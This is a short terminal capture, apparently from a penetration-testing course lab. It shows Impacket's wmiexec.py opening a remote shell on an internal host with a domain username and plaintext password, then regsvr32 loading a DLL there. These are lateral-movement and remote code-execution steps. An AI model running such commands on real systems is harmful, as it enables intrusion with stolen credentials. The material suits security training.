 sec560@slingshot:~$ wmiexec.py hiboxy/bgreen:Password1@10.130.10.25
Impacket v0.10.1.dev1+20220907.172745.1fe2bbb3 - Copyright 2022 SecureAuth Corpo
ration
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>regsvr32 SQUARE_BRUSHING.dll